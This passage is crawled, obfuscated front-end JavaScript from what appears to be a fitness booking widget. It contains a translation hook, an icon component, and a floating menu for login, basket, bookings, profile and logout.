_0x341828=0x1;_0x341828<arguments[_0xe869e5(0x128)];_0x341828++){var _0x3c7975=null!=arguments[_0x341828]?arguments[_0x341828]:{};_0x341828%0x2?_0x182eb5(Object(_0x3c7975),!0x0)[_0xe869e5(0x16f)](function(_0x28b03c){(0x0,_0x441750['A'])(_0x17015a,_0x28b03c,_0x3c7975[_0x28b03c]);}):Object[_0xe869e5(0x11a)]?Object[_0xe869e5(0x130)](_0x17015a,Object[_0xe869e5(0x11a)](_0x3c7975)):_0x182eb5(Object(_0x3c7975))['forEach'](function(_0x121a53){var _0x42415c=_0xe869e5;Object[_0x42415c(0x13c)](_0x17015a,_0x121a53,Object[_0x42415c(0x165)](_0x3c7975,_0x121a53));});}return _0x17015a;}function _0x2ec5af(_0x5ae970){var _0x5b7914=_0x237ee4,_0xb07c7a=arguments[_0x5b7914(0x128)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return function(_0x2803aa){var _0x301189=_0x5b7914;function _0x44d111(_0x378fa7){var _0x521dd5=a17_0xf4b4,_0x3c4e81=_0x378fa7[_0x521dd5(0x1b7)],_0x6cf5c6=(0x0,_0x498bee['A'])(_0x378fa7,_0x3e8b5c),_0x4be8e0=function(_0x666f9f){var _0x4f666c=_0x521dd5,_0x35ea3e=arguments[_0x4f666c(0x128)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x4047f8=_0x35ea3e['i18n'],_0x3d6eec=(0x0,_0x556dbd['useContext'])(_0x2ef8ba['gJ'])||{},_0x5bb7a9=_0x3d6eec[_0x4f666c(0x17a)],_0x291ed7=_0x3d6eec[_0x4f666c(0x19e)],_0x1d10fb=_0x4047f8||_0x5bb7a9||(0x0,_0x2ef8ba['TO'])();if(_0x1d10fb&&!_0x1d10fb[_0x4f666c(0x1bf)]&&(_0x1d10fb[_0x4f666c(0x1bf)]=new _0x2ef8ba['hz']()),!_0x1d10fb){_0xbec78(_0x4f666c(0x1b1));var _0x3dffeb=function(_0x1fa5f1){return Array['isArray'](_0x1fa5f1)?_0x1fa5f1[_0x1fa5f1['length']-0x1]:_0x1fa5f1;},_0x4e3ded=[_0x3dffeb,{},!0x1];return _0x4e3ded['t']=_0x3dffeb,_0x4e3ded['i18n']={},_0x4e3ded['ready']=!0x1,_0x4e3ded;}_0x1d10fb[_0x4f666c(0x183)][_0x4f666c(0x193)]&&void 0x0!==_0x1d10fb['options'][_0x4f666c(0x193)][_0x4f666c(0x179)]&&_0xbec78(_0x4f666c(0x1b6));var _0x207c7a=_0x353444(_0x353444(_0x353444({},(0x0,_0x2ef8ba['rV'])()),_0x1d10fb[_0x4f666c(0x183)][_0x4f666c(0x193)]),_0x35ea3e),_0x3438de=_0x207c7a[_0x4f666c(0x147)],_0x1a518c=_0x207c7a['keyPrefix'],_0xc8545c=_0x666f9f||_0x291ed7||_0x1d10fb['options']&&_0x1d10fb[_0x4f666c(0x183)][_0x4f666c(0x19e)];_0xc8545c=_0x4f666c(0x1ac)==typeof _0xc8545c?[_0xc8545c]:_0xc8545c||[_0x4f666c(0x121)],_0x1d10fb[_0x4f666c(0x1bf)]['addUsedNamespaces']&&_0x1d10fb['reportNamespaces'][_0x4f666c(0x170)](_0xc8545c);var _0x50682f=(_0x1d10fb['isInitialized']||_0x1d10fb[_0x4f666c(0x146)])&&_0xc8545c['every'](function(_0x471800){return function(_0x55ad31,_0x23a746){var _0x487c97=a17_0xf4b4,_0x5ee446=arguments[_0x487c97(0x128)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return _0x23a746['languages']&&_0x23a746[_0x487c97(0x14d)][_0x487c97(0x128)]?void 0x0!==_0x23a746[_0x487c97(0x183)][_0x487c97(0x15e)]?_0x23a746['hasLoadedNamespace'](_0x55ad31,{'precheck':function(_0x29412b,_0x13655c){var _0x1d7669=_0x487c97;if(_0x5ee446[_0x1d7669(0x188)]&&_0x5ee446[_0x1d7669(0x188)][_0x1d7669(0xf3)]('languageChanging')>-0x1&&_0x29412b[_0x1d7669(0x1ab)][_0x1d7669(0x1aa)][_0x1d7669(0x141)]&&_0x29412b[_0x1d7669(0x10b)]&&!_0x13655c(_0x29412b[_0x1d7669(0x10b)],_0x55ad31))return!0x1;}}):function(_0x13b2d4,_0x306dff){var _0x3cbea0=_0x487c97,_0x36fd51=arguments['length']>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{},_0x43b12a=_0x306dff[_0x3cbea0(0x14d)][0x0],_0x1e724f=!!_0x306dff[_0x3cbea0(0x183)]&&_0x306dff[_0x3cbea0(0x183)][_0x3cbea0(0x1a3)],_0x27990b=_0x306dff[_0x3cbea0(0x14d)][_0x306dff['languages']['length']-0x1];if(_0x3cbea0(0xee)===_0x43b12a['toLowerCase']())return!0x0;var _0x494217=function(_0x4bb4ba,_0x5283a4){var _0x452956=_0x3cbea0,_0x1c6cce=_0x306dff[_0x452956(0x1ab)][_0x452956(0x1aa)][_0x452956(0x139)][''[_0x452956(0x19d)](_0x4bb4ba,'|')[_0x452956(0x19d)](_0x5283a4)];return-0x1===_0x1c6cce||0x2===_0x1c6cce;};return!(_0x36fd51[_0x3cbea0(0x188)]&&_0x36fd51[_0x3cbea0(0x188)][_0x3cbea0(0xf3)](_0x3cbea0(0x110))>-0x1&&_0x306dff[_0x3cbea0(0x1ab)][_0x3cbea0(0x1aa)]['backend']&&_0x306dff['isLanguageChangingTo']&&!_0x494217(_0x306dff[_0x3cbea0(0x10b)],_0x13b2d4)||!_0x306dff[_0x3cbea0(0x174)](_0x43b12a,_0x13b2d4)&&_0x306dff['services'][_0x3cbea0(0x1aa)]['backend']&&(!_0x306dff[_0x3cbea0(0x183)][_0x3cbea0(0x11f)]||_0x306dff[_0x3cbea0(0x183)][_0x3cbea0(0x136)])&&(!_0x494217(_0x43b12a,_0x13b2d4)||_0x1e724f&&!_0x494217(_0x27990b,_0x13b2d4)));}(_0x55ad31,_0x23a746,_0x5ee446):(_0xbec78(_0x487c97(0xf4),_0x23a746[_0x487c97(0x14d)]),!0x0);}(_0x471800,_0x1d10fb,_0x207c7a);});function _0x1e3954(){var _0x49d268=_0x4f666c;return _0x1d10fb['getFixedT'](null,_0x49d268(0x192)===_0x207c7a[_0x49d268(0x1a2)]?_0xc8545c:_0xc8545c[0x0],_0x1a518c);}var _0x48a9b8=(0x0,_0x556dbd[_0x4f666c(0x155)])(_0x1e3954),_0x3525d2=(0x0,_0x15fb07['A'])(_0x48a9b8,0x2),_0x39d424=_0x3525d2[0x0],_0x709d97=_0x3525d2[0x1],_0x2f1eb0=_0xc8545c[_0x4f666c(0x1b8)](),_0x34af6f=_0x9cd704(_0x2f1eb0),_0x82c049=(0x0,_0x556dbd['useRef'])(!0x0);(0x0,_0x556dbd[_0x4f666c(0x145)])(function(){var _0x172e59=_0x4f666c,_0x449d09=_0x207c7a[_0x172e59(0x188)],_0x58b197=_0x207c7a[_0x172e59(0x182)];function _0x119bf5(){var _0x1d32af=_0x172e59;_0x82c049[_0x1d32af(0x17b)]&&_0x709d97(_0x1e3954);}return _0x82c049[_0x172e59(0x17b)]=!0x0,_0x50682f||_0x3438de||_0x118d16(_0x1d10fb,_0xc8545c,function(){var _0x6e4234=_0x172e59;_0x82c049[_0x6e4234(0x17b)]&&_0x709d97(_0x1e3954);}),_0x50682f&&_0x34af6f&&_0x34af6f!==_0x2f1eb0&&_0x82c049[_0x172e59(0x17b)]&&_0x709d97(_0x1e3954),_0x449d09&&_0x1d10fb&&_0x1d10fb['on'](_0x449d09,_0x119bf5),_0x58b197&&_0x1d10fb&&_0x1d10fb[_0x172e59(0x194)]['on'](_0x58b197,_0x119bf5),function(){var _0x51b2ad=_0x172e59;_0x82c049[_0x51b2ad(0x17b)]=!0x1,_0x449d09&&_0x1d10fb&&_0x449d09[_0x51b2ad(0x15a)]('\x20')[_0x51b2ad(0x16f)](function(_0x1b4d53){var _0x4d9ce9=_0x51b2ad;return _0x1d10fb[_0x4d9ce9(0x1ad)](_0x1b4d53,_0x119bf5);}),_0x58b197&&_0x1d10fb&&_0x58b197[_0x51b2ad(0x15a)]('\x20')['forEach'](function(_0x471813){var _0x3b84bb=_0x51b2ad;return _0x1d10fb['store'][_0x3b84bb(0x1ad)](_0x471813,_0x119bf5);});};},[_0x1d10fb,_0x2f1eb0]);var _0x4186e6=(0x0,_0x556dbd[_0x4f666c(0x11b)])(!0x0);(0x0,_0x556dbd[_0x4f666c(0x145)])(function(){var _0x4b804f=_0x4f666c;_0x82c049[_0x4b804f(0x17b)]&&!_0x4186e6[_0x4b804f(0x17b)]&&_0x709d97(_0x1e3954),_0x4186e6[_0x4b804f(0x17b)]=!0x1;},[_0x1d10fb,_0x1a518c]);var _0x4b918a=[_0x39d424,_0x1d10fb,_0x50682f];if(_0x4b918a['t']=_0x39d424,_0x4b918a[_0x4f666c(0x17a)]=_0x1d10fb,_0x4b918a[_0x4f666c(0x116)]=_0x50682f,_0x50682f)return _0x4b918a;if(!_0x50682f&&!_0x3438de)return _0x4b918a;throw new Promise(function(_0x2ed924){_0x118d16(_0x1d10fb,_0xc8545c,function(){_0x2ed924();});});}(_0x5ae970,_0x6deb3a(_0x6deb3a({},_0x6cf5c6),{},{'keyPrefix':_0xb07c7a[_0x521dd5(0x104)]})),_0x30c1ff=(0x0,_0x15fb07['A'])(_0x4be8e0,0x3),_0x8edf16=_0x30c1ff[0x0],_0x63d8b3=_0x30c1ff[0x1],_0x660ee3=_0x30c1ff[0x2],_0x197220=_0x6deb3a(_0x6deb3a({},_0x6cf5c6),{},{'t':_0x8edf16,'i18n':_0x63d8b3,'tReady':_0x660ee3});return _0xb07c7a[_0x521dd5(0x1af)]&&_0x3c4e81?_0x197220[_0x521dd5(0xfc)]=_0x3c4e81:!_0xb07c7a[_0x521dd5(0x1af)]&&_0x3c4e81&&(_0x197220['forwardedRef']=_0x3c4e81),(0x0,_0x556dbd['createElement'])(_0x2803aa,_0x197220);}var _0x2b3c72;return _0x44d111[_0x301189(0x16c)]=_0x301189(0x132)[_0x301189(0x19d)]((_0x2b3c72=_0x2803aa)[_0x301189(0x16c)]||_0x2b3c72[_0x301189(0x187)]||(_0x301189(0x1ac)==typeof _0x2b3c72&&_0x2b3c72[_0x301189(0x128)]>0x0?_0x2b3c72:_0x301189(0x198)),')'),_0x44d111[_0x301189(0x122)]=_0x2803aa,_0xb07c7a['withRef']?(0x0,_0x556dbd[_0x301189(0xff)])(function(_0x544a99,_0x31af89){var _0x140122=_0x301189;return(0x0,_0x556dbd['createElement'])(_0x44d111,Object[_0x140122(0x167)]({},_0x544a99,{'forwardedRef':_0x31af89}));}):_0x44d111;};}},0xbf41:(_0x5588cd,_0x247f77,_0x398765)=>{var _0x1411a1=a17_0x1f6f10,_0x494ed7=_0x398765(0x13249),_0x46d447=_0x398765(0x180e4);_0x247f77['A']=void 0x0;var _0x3eccaf=_0x46d447(_0x398765(0xa3df)),_0x52108=(0x0,_0x494ed7(_0x398765(0xbb97))['default'])(_0x3eccaf[_0x1411a1(0x102)](_0x1411a1(0x105),{'d':'M12\x2012c2.21\x200\x204-1.79\x204-4s-1.79-4-4-4-4\x201.79-4\x204\x201.79\x204\x204\x204zm0\x202c-2.67\x200-8\x201.34-8\x204v2h16v-2c0-2.66-5.33-4-8-4z'}),'Person');_0x247f77['A']=_0x52108;}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.72eba475.chunk.js
body_size: 9388
content:
'use strict';var a3_0x46dc0a=a3_0x2b60;function a3_0x2b60(_0x42b7be,_0x413b98){var _0x46c5a0=a3_0x46c5();return a3_0x2b60=function(_0x2b6020,_0x20906b){_0x2b6020=_0x2b6020-0x69;var _0x3f8c16=_0x46c5a0[_0x2b6020];return _0x3f8c16;},a3_0x2b60(_0x42b7be,_0x413b98);}function a3_0x46c5(){var _0x226dfc=['length','keys','bridgeRequestLogout','fabShowBasket','PUBLIC_URL','filter','fabShowBookings','0\x2010px\x2020px\x20rgba(0,0,0,0.19),\x200\x206px\x206px\x20rgba(0,0,0,0.23)','url','radius50','forEach','private_pass','fixed','member','50%\x20!important','getOwnPropertyDescriptors','byMember','consumerPaymentPack','flex','byPaymentPack','100%','checkout','byId','privateConsumerPass','column','fabBadgeBookings','actionButton','auth','23200iALccD','inherit','companyId','byPrivatePass','return','quantity','classes','done','getOwnPropertyDescriptor','primary','iterator','apply','small','items','2899vhACHf','webpackChunkBsportWidget','universalbyMember','39HjKzSm','@@iterator','basePaginationState','payment_pack_id','createElement','50%','test','push','340006pDDKRZ','used_credits','level','isArray','4438QOCDsY','from','useCallback','4323245vQCJTQ','includes','54444FoLzdP','createSelector','center','white','Arguments','2476067pFinUG','defineProperties','constructor','Set','checkout_items','reverted','backgroundButton','name','concat','slice','values','absolute','call','function','setConsumerSpaceContext','is_unpaid_private_booking_integration','div','Object','useState','modal','fetchCurrentBasket','map','compatible','nonCompatibleByOfferByMember','privateService','secondary','reduce','3069ZyzGyE','toPrimitive','navigation:backofficeMenu.consumer.subscriptions','closeUserInteractionPortal','386108IYmfHW','fetchBookingsAndPrivateBookings','palette','100vh','consumer','object','extension','/login','allIds','navigation:backofficeMenu.consumer.bookings','Map','useEffect','none\x20!important','authenticated','byOfferByMember','/c/','find','custom_level','payment_pack','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','prototype','body','right','value','getOwnPropertySymbols','#00000033','enabled','main','symbol','toString','fabShowLogin','large','forBooking','fabShowProfile','backgroundActions','dialogUrl','credits','6fzgTwX','8296gtpiDg','defineProperty','3McWfdi','linked_consumer_payment_pack','member_id','/booking/','navigation','fabBadgeBasket','100vw','string','enumerable'];a3_0x46c5=function(){return _0x226dfc;};return a3_0x46c5();}(function(_0x1a843c,_0x4b3365){var _0x59be49=a3_0x2b60,_0x43123b=_0x1a843c();while(!![]){try{var _0x33809b=-parseInt(_0x59be49(0x83))/0x1*(parseInt(_0x59be49(0xc1))/0x2)+-parseInt(_0x59be49(0xb9))/0x3*(-parseInt(_0x59be49(0xee))/0x4)+parseInt(_0x59be49(0xc8))/0x5*(parseInt(_0x59be49(0x80))/0x6)+-parseInt(_0x59be49(0xc5))/0x7*(-parseInt(_0x59be49(0x81))/0x8)+parseInt(_0x59be49(0xea))/0x9*(-parseInt(_0x59be49(0xa8))/0xa)+parseInt(_0x59be49(0xcf))/0xb+-parseInt(_0x59be49(0xca))/0xc*(parseInt(_0x59be49(0xb6))/0xd);if(_0x33809b===_0x4b3365)break;else _0x43123b['push'](_0x43123b['shift']());}catch(_0x745ee){_0x43123b['push'](_0x43123b['shift']());}}}(a3_0x46c5,0xa8417));(self[a3_0x46dc0a(0xb7)]=self[a3_0x46dc0a(0xb7)]||[])[a3_0x46dc0a(0xc0)]([[0x971b],{0x3e50:(_0xd92327,_0x22547a,_0x36ab1f)=>{var _0x4f770b=a3_0x46dc0a;_0x36ab1f['r'](_0x22547a),_0x36ab1f['d'](_0x22547a,{'default':()=>_0x405b96});var _0x3af2c1=_0x36ab1f(0xa3df),_0x3a41a2=_0x36ab1f['n'](_0x3af2c1),_0x42e5c9=_0x36ab1f(0x18479),_0x444397=_0x36ab1f(0x159db),_0x2fe252=_0x36ab1f(0xc61b),_0x5402fd=_0x36ab1f(0x38ac),_0x3f7bc7=_0x36ab1f(0x6b9),_0x125208=_0x36ab1f(0xe484),_0x5a44ff=_0x36ab1f(0x1116d),_0x57a2a8=_0x36ab1f(0xb7e1),_0x3618ed=_0x36ab1f(0x2d3d),_0x18abe2=_0x36ab1f(0xbf41),_0x597f8a=_0x36ab1f(0x620f),_0x3df4c3=_0x36ab1f(0x4d17),_0x23c2c8=_0x36ab1f(0x12e6),_0xe48322=_0x36ab1f(0x29d3),_0x62d373=_0x36ab1f(0x411),_0x5153b2=_0x36ab1f(0x8ee1),_0x35a25c=_0x36ab1f(0x4253),_0x11c079=_0x36ab1f(0x986d),_0x4fb6f1=_0x36ab1f(0x150ba),_0x43594e=_0x36ab1f(0x82f7),_0x3f434a=_0x36ab1f(0x15185),_0x18786d=_0x36ab1f(0x11dd3),_0x150282=_0x36ab1f(0xac70),_0x1f815a=_0x36ab1f(0xae10),_0x155ee3=_0x36ab1f(0x179cc),_0x5c75ef=_0x36ab1f(0xfe2c),_0x866f02=_0x36ab1f(0x17a0f);function _0x53a500(_0xb23a36,_0x56aa0f){var _0x44a7e8=a3_0x2b60;(null==_0x56aa0f||_0x56aa0f>_0xb23a36[_0x44a7e8(0x8c)])&&(_0x56aa0f=_0xb23a36['length']);for(var _0xfb20e=0x0,_0x14e696=Array(_0x56aa0f);_0xfb20e<_0x56aa0f;_0xfb20e++)_0x14e696[_0xfb20e]=_0xb23a36[_0xfb20e];return _0x14e696;}var _0x31c763={'closeUserInteractionPortal':_0x11c079['ky'],'fabShowLogin':_0x11c079['yS'],'fabShowBasket':_0x11c079['dE'],'fabShowBookings':_0x11c079['Hu'],'fabShowProfile':_0x11c079['oz'],'fabShowSubscription':_0x11c079['Mk'],'bridgeRequestLogout':_0x43594e['tt'],'fetchCurrentBasket':_0x1f815a['iN'],'fetchBookingsAndPrivateBookings':_0x155ee3['xX']},_0x2f5763=(0x0,_0x35a25c['Ng'])(function(_0x587e74){var _0x1a199f=a3_0x2b60;return{'dialogUrl':_0x587e74[_0x1a199f(0xe2)][_0x1a199f(0x94)],'authenticated':_0x587e74[_0x1a199f(0xa7)][_0x1a199f(0xfb)],'currentBookings':(0x0,_0x5c75ef['OY'])(_0x587e74),'currentBasket':(0x0,_0x866f02['OD'])(_0x587e74)};},_0x31c763);const _0x405b96=(0x0,_0x42e5c9['Zz'])((0x0,_0x3618ed['A'])(function(_0x32b79a){var _0x3cd9e0=a3_0x2b60;return(0x0,_0x57a2a8['A'])({'container':{'position':'fixed','bottom':0x14,'left':0x14,'zIndex':0x270f,'display':_0x3cd9e0(0x9e),'flexDirection':_0x3cd9e0(0xa4),'alignItems':_0x3cd9e0(0xcc)},'backgroundActions':{'width':_0x3cd9e0(0x89),'height':_0x3cd9e0(0xf1),'position':_0x3cd9e0(0x98),'top':0x0,'left':0x0,'zIndex':0x3e7,'backgroundColor':_0x3cd9e0(0x74)},'backgroundButton':{'width':_0x3cd9e0(0xa0),'height':_0x3cd9e0(0xa0)},'radius50':{'borderRadius':_0x3cd9e0(0x9a)},'fab':{'display':_0x3cd9e0(0x9e),'alignItems':_0x3cd9e0(0xcc),'justifyContent':_0x3cd9e0(0xcc),'width':0x38,'height':0x38,'borderRadius':_0x3cd9e0(0xbe),'backgroundColor':_0x32b79a['palette'][_0x3cd9e0(0xb1)][_0x3cd9e0(0x76)],'color':_0x3cd9e0(0xcd),'box-shadow':_0x3cd9e0(0x93)},'actionButton':{'display':_0x3cd9e0(0x9e),'alignItems':'center','justifyContent':_0x3cd9e0(0xcc),'width':0x28,'height':0x28,'marginBottom':_0x32b79a['spacing'](0x2),'borderRadius':_0x3cd9e0(0xbe),'backgroundColor':_0x3cd9e0(0xcd),'box-shadow':_0x3cd9e0(0x93)},'iframe':{'display':_0x3cd9e0(0xfa)},'fabBadgeBasket':{'display':_0x3cd9e0(0x9e),'alignItems':_0x3cd9e0(0xcc),'justifyContent':_0x3cd9e0(0xcc),'position':'absolute','width':0x14,'height':0x14,'borderRadius':'50%','backgroundColor':_0x32b79a['palette'][_0x3cd9e0(0xe8)][_0x3cd9e0(0x76)],'fontSize':0xe,'right':0x0,'bottom':0x0},'fabBadgeBookings':{'display':_0x3cd9e0(0x9e),'alignItems':_0x3cd9e0(0xcc),'justifyContent':_0x3cd9e0(0xcc),'position':_0x3cd9e0(0xda),'width':0x14,'height':0x14,'borderRadius':_0x3cd9e0(0xbe),'backgroundColor':_0x32b79a[_0x3cd9e0(0xf0)][_0x3cd9e0(0xe8)]['main'],'fontSize':0xe,'right':0x0,'top':0x0}});}),_0x2f5763,(0x0,_0x5153b2['C'])([_0x4f770b(0xa1),_0x4f770b(0x87)]))(function(_0x102107){var _0x3949bc=_0x4f770b,_0x1345cc,_0x41ae4f,_0x3616e0,_0x5c3fb5,_0x288246=(_0x3616e0=(0x0,_0x3af2c1[_0x3949bc(0xe1)])(!0x1),_0x5c3fb5=0x2,function(_0xc5cb4a){if(Array['isArray'](_0xc5cb4a))return _0xc5cb4a;}(_0x3616e0)||function(_0x5db31a,_0x3d9527){var _0xd97138=_0x3949bc,_0x58790e=null==_0x5db31a?null:'undefined'!=typeof Symbol&&_0x5db31a[Symbol['iterator']]||_0x5db31a[_0xd97138(0xba)];if(null!=_0x58790e){var _0x3bc958,_0x498835,_0x337f5a,_0x1ef3c4,_0x5e9e96=[],_0x4a85ff=!0x0,_0x294371=!0x1;try{if(_0x337f5a=(_0x58790e=_0x58790e['call'](_0x5db31a))['next'],0x0===_0x3d9527){if(Object(_0x58790e)!==_0x58790e)return;_0x4a85ff=!0x1;}else{for(;!(_0x4a85ff=(_0x3bc958=_0x337f5a[_0xd97138(0xdb)](_0x58790e))[_0xd97138(0xaf)])&&(_0x5e9e96[_0xd97138(0xc0)](_0x3bc958[_0xd97138(0x72)]),_0x5e9e96[_0xd97138(0x8c)]!==_0x3d9527);_0x4a85ff=!0x0);}}catch(_0x49e225){_0x294371=!0x0,_0x498835=_0x49e225;}finally{try{if(!_0x4a85ff&&null!=_0x58790e['return']&&(_0x1ef3c4=_0x58790e[_0xd97138(0xac)](),Object(_0x1ef3c4)!==_0x1ef3c4))return;}finally{if(_0x294371)throw _0x498835;}}return _0x5e9e96;}}(_0x3616e0,_0x5c3fb5)||function(_0x28b298,_0x3ca9ce){var _0x5f0d94=_0x3949bc;if(_0x28b298){if(_0x5f0d94(0x8a)==typeof _0x28b298)return _0x53a500(_0x28b298,_0x3ca9ce);var _0x1cbf52={}[_0x5f0d94(0x78)][_0x5f0d94(0xdb)](_0x28b298)[_0x5f0d94(0xd8)](0x8,-0x1);return _0x5f0d94(0xe0)===_0x1cbf52&&_0x28b298[_0x5f0d94(0xd1)]&&(_0x1cbf52=_0x28b298[_0x5f0d94(0xd1)][_0x5f0d94(0xd6)]),_0x5f0d94(0xf8)===_0x1cbf52||_0x5f0d94(0xd2)===_0x1cbf52?Array[_0x5f0d94(0xc6)](_0x28b298):_0x5f0d94(0xce)===_0x1cbf52||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x5f0d94(0xbf)](_0x1cbf52)?_0x53a500(_0x28b298,_0x3ca9ce):void 0x0;}}(_0x3616e0,_0x5c3fb5)||(function(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}())),_0x4868c3=_0x288246[0x0],_0x13e7bc=_0x288246[0x1],_0x1a2e2f=_0x102107['authenticated'],_0x3c85ea=_0x102107[_0x3949bc(0x8e)],_0x5576d2=_0x102107[_0x3949bc(0xae)],_0x2cddef=_0x102107[_0x3949bc(0xed)],_0x234196=_0x102107[_0x3949bc(0xaa)],_0xbf8035=_0x102107[_0x3949bc(0x7e)],_0x2490a8=_0x102107['t'],_0xc6a448=_0x102107[_0x3949bc(0x79)],_0xfc60b7=_0x102107[_0x3949bc(0x8f)],_0x17c5dc=_0x102107[_0x3949bc(0x92)],_0x24ed96=_0x102107[_0x3949bc(0x7c)],_0x434c90=_0x102107['fabShowSubscription'],_0x5f113f=_0x102107[_0x3949bc(0xe3)],_0x1187ce=_0x102107[_0x3949bc(0xef)],_0x156907=_0x102107['currentBookings'],_0x487148=_0x102107['currentBasket'],_0x3091f6=(0x0,_0x3af2c1[_0x3949bc(0xc7)])(function(){_0x5f113f(_0x234196),_0x1187ce({'page':0x1,'date_start':new Date()['toISOString'](),'member':_0x234196});},[_0x234196]);(0x0,_0x3af2c1[_0x3949bc(0xf9)])(function(){var _0x53d988=_0x3949bc;_0x150282['A'][_0x53d988(0xdd)](_0x18786d['bH']['FAB']);},[]),(0x0,_0x3af2c1[_0x3949bc(0xf9)])(function(){var _0x4dad15=_0x3949bc,_0x5c7f49=(0x0,_0x4fb6f1['_'])()[_0x4dad15(0x90)];_0x3091f6(),_0xbf8035[_0x4dad15(0xc9)](''[_0x4dad15(0xd7)](_0x5c7f49,_0x4dad15(0xf5))['concat']((0x0,_0x3f434a['UK'])({'next':_0x4dad15(0x6a)[_0x4dad15(0xd7)](_0x234196,_0x4dad15(0x86))})))&&(_0x2cddef(),_0x13e7bc(!0x0));},[_0x1a2e2f,_0x234196]);var _0x1d3738=function(){return _0x13e7bc(!0x1);},_0x34d9e4=_0x156907['length'],_0x1b6b9f=null!==(_0x1345cc=null==_0x487148||null===(_0x41ae4f=_0x487148[_0x3949bc(0xd3)])||void 0x0===_0x41ae4f?void 0x0:_0x41ae4f[_0x3949bc(0xe9)](function(_0x5e8455,_0x324634){var _0x28c650=_0x3949bc;return _0x5e8455+_0x324634[_0x28c650(0xad)];},0x0))&&void 0x0!==_0x1345cc?_0x1345cc:0x0;return _0x3a41a2()['createElement'](_0x444397['A'],{'container':document[_0x3949bc(0x70)]},_0x3a41a2()['createElement'](_0x2fe252['A'],{'mountOnEnter':!0x0,'unmountOnExit':!0x0,'in':_0x4868c3},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0x7d)]},_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'disableRipple':!0x0,'className':_0x5576d2[_0x3949bc(0xd5)],'onClick':_0x1d3738}))),_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2['container']},_0x3a41a2()[_0x3949bc(0xbd)](_0x3f7bc7['A'],{'in':_0x4868c3,'timeout':_0x4868c3?0x258:0x0},_0x3a41a2()[_0x3949bc(0xbd)](_0x125208['Ay'],{'placement':_0x3949bc(0x71),'title':_0x2490a8(_0x3949bc(0xf7))},_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'classes':{'root':_0x5576d2[_0x3949bc(0x95)]},'onClick':function(){_0x1d3738(),_0x17c5dc();}},_0x3a41a2()[_0x3949bc(0xbd)](_0x5a44ff['A'],{'badgeContent':_0x34d9e4,'color':'secondary','invisible':null===_0x34d9e4},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0xa6)]},_0x3a41a2()[_0x3949bc(0xbd)](_0xe48322['A'],{'color':_0x3949bc(0xa9),'fontSize':_0x3949bc(0xb4)})))))),_0x3a41a2()['createElement'](_0x3f7bc7['A'],{'in':_0x4868c3,'timeout':0x12c},_0x3a41a2()[_0x3949bc(0xbd)](_0x125208['Ay'],{'placement':_0x3949bc(0x71),'title':_0x2490a8('checkout:myBasket.title')},_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'classes':{'root':_0x5576d2[_0x3949bc(0x95)]},'onClick':function(){_0x1d3738(),_0xfc60b7();}},_0x3a41a2()['createElement'](_0x5a44ff['A'],{'badgeContent':_0x1b6b9f,'color':_0x3949bc(0xe8),'invisible':null===_0x1b6b9f},_0x3a41a2()['createElement']('div',{'className':_0x5576d2[_0x3949bc(0xa6)]},_0x3a41a2()[_0x3949bc(0xbd)](_0x23c2c8['A'],{'color':'inherit','fontSize':_0x3949bc(0xb4)})))))),_0x3a41a2()['createElement'](_0x3f7bc7['A'],{'in':_0x4868c3&&_0x1a2e2f,'timeout':_0x4868c3?0x0:0x258},_0x3a41a2()[_0x3949bc(0xbd)](_0x125208['Ay'],{'placement':_0x3949bc(0x71),'title':_0x2490a8('navigation:backofficeMenu.consumer.profile')},_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'classes':{'root':_0x5576d2['radius50']},'onClick':function(){_0x1d3738(),_0x24ed96();}},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0xa6)]},_0x3a41a2()[_0x3949bc(0xbd)](_0x18abe2['A'],{'color':_0x3949bc(0xa9),'fontSize':_0x3949bc(0xb4)}))))),_0x3a41a2()[_0x3949bc(0xbd)](_0x3f7bc7['A'],{'in':_0x4868c3&&_0x1a2e2f,'timeout':_0x4868c3?0x0:0x258},_0x3a41a2()['createElement'](_0x125208['Ay'],{'placement':_0x3949bc(0x71),'title':_0x2490a8(_0x3949bc(0xec))},_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'classes':{'root':_0x5576d2[_0x3949bc(0x95)]},'onClick':function(){_0x1d3738(),_0x434c90();}},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0xa6)]},_0x3a41a2()[_0x3949bc(0xbd)](_0x597f8a['A'],{'color':_0x3949bc(0xa9),'fontSize':_0x3949bc(0xb4)}))))),_0x3a41a2()[_0x3949bc(0xbd)](_0x3f7bc7['A'],{'in':_0x4868c3,'timeout':_0x4868c3?0x0:0x258},_0x3a41a2()[_0x3949bc(0xbd)](_0x125208['Ay'],{'placement':_0x3949bc(0x71),'title':_0x2490a8('navigation:backofficeMenu.logoff')},_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'classes':{'root':_0x5576d2['radius50']},'onClick':function(){_0x1d3738(),_0x3c85ea();}},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0xa6)]},_0x3a41a2()['createElement'](_0x62d373['A'],{'color':_0x3949bc(0xa9),'fontSize':_0x3949bc(0xb4)}))))),_0x3a41a2()[_0x3949bc(0xbd)](_0x5402fd['A'],{'classes':{'root':_0x5576d2[_0x3949bc(0x95)]},'onClick':function(){_0x1a2e2f?_0x13e7bc(!